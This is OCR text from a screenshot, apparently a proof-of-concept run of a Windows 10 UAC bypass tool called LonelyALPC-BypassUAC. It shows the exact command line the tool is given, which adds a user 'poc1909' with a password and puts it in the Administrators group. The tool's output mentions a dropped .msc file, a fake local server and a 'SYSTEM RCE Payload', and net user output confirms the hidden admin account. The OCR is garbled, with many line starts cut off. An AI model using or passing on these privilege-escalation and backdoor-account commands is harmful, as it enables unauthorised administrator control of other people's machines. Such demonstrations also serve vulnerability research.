 Recycle Bin
Command Prompt - LonelyALPC-BypassUAC.exe "net users poc1909  password@123 /add && net localgroup Administrators poc1909 /add"
C:\Users\victim\Desktop>n
C:\Users\victim\Desktop>
C:\Users\victim\Desktop>LonelyALPC-BypassUAC.exe "net users poc1909  password@123 /add && net localgroup Administrators poc1909 /add"
      []   , ----.__-*
   __ || _/ _.
  /  O||    /|
 /       / /
/_______ _/ /
|_ __ ____|/
'
'-=> LonelyALPC-BypassUAC by: @w4fz5uck5
 '--=> Usage: .\LonelyALPC-BypassUAC.exe "calc.exe && notepad.exe"
[+] Initializing C$ share..
Local name
Remote name       \\127.0.0.1\C$
Resource type     Disk
Status            Disconnected
# Opens           0
# Connections     1
The command completed successfully.
[+] C:\Windows\tasks\WinDrivers.msc Downloaded Successfully!
[*] Starting fake server at port: 65000!
func_1 - iteration 0
[*] Sending SYSTEM RCE Payload to our Webserver
Command Prompt
he command completed successfully.
:\Users\victim\Desktop>net users
ser accounts for \\JMORSE-1
-------------------------------------------------------------------------------
dministrator            DefaultAccount           Guest
ohn                     poc1909                  victim
DAGUtilityAccount
he command completed successfully.
:\Users\victim\Desktop>net users poc1909
ser name                    poc1909
ull Name
omment
ser's comment
ountry/region code          000 (System Default)
ccount active               Yes
ccount expires              Never
assword last set            12/ 8/ 2019 10:51:57 PM
assword expires             1/ 19/ 2020 10:51:57 PM
assword changeable          12/ 9/ 2019 10:51:57 PM
assword required            Yes
ser may change password     Yes
orkstations allowed         All
ogon script
ser profile
ome directory
ast logon                   Never
ogon hours allowed          All
ocal Group Memberships      *Administrators       *Users
lobal Group memberships     *None
he command completed successfully.
:\Users\victim\Desktop>
ogon script
[JMORSE-1\victim] (Administrator)
Working Set PID Description Company Name
129,428 K 2272
64,004 K 3576 Microsoft Edge Microsoft Corporation
25,580 K 364 Microsoft Edge Content Proc... Microsoft Corporation
13,372 K 3232 Microsoft Edge Web Platform Microsoft Corporation
9,112 K 4252 Microsoft Distributed Transa... Microsoft Corporation
130,472 K 3176 Antimalware Service Execut... Microsoft Corporation
oft Network Realtime I... Microsoft Corporation
ad Microsoft Corporation
oft OneDrive Microsoft Corporation
ernals Process Explorer Sysinternals - www.sysinte...
ws host process (Run... Microsoft Corporation
e Broker Microsoft Corporation
e Broker Microsoft Corporation
e Broker Microsoft Corporation
e Broker Microsoft Corporation
e Broker Microsoft Corporation
e Broker Microsoft Corporation
e Broker Microsoft Corporation
oft Windows Search In... Microsoft Corporation
and Cortana applicati... Microsoft Corporation
ws Security Health Host Microsoft Corporation
ws Security Health Ser... Microsoft Corporation
ws Security notificatio... Microsoft Corporation
es and Controller app Microsoft Corporation
Guard Runtime Moni... Microsoft Corporation
ws Shell Experience H... Microsoft Corporation
nfrastructure Host Microsoft Corporation
App Microsoft Corporation
oft Skype Microsoft Corporation
Setting
Home
Find a setti
ystem
Display
Sound
Notifica
Focus as
Power &
Battery
Storage
Tablet m
Multitas
Projecting to this PC
Shared experiences
Clipboard
Remote Desktop
About
Windows specifications
Edition Windows 10 Pro
Version 1909
Installed on 7/16/2019
OS build 18363.476
Change product key or upgrade your edition
Read the Microsoft Services Agreement that
Read the Microsoft Software License Terms
Windows Security Alert
Windows Defender Firewall has blocked some features of this
app
Windows Defender Firewall has blocked some features of lonelyalpc-bypassuac on all public,
private and domain networks.
Name: lonelyalpc-bypassuac
Publisher: Unknown
Path: C:\users\victim\desktop\lonelyalpc-bypassuac.exe
Allow lonelyalpc-bypassuac to communicate on these networks:
Domain networks, such as a workplace network
Private networks, such as my home or work network
Public networks, such as those in airports and coffee shops (not recommended
because these networks often have little or no security)
What are the risks of allowing an app through a firewall?
Allow access
Cancel
Type here to search
10:53 PM
12/8/2019
4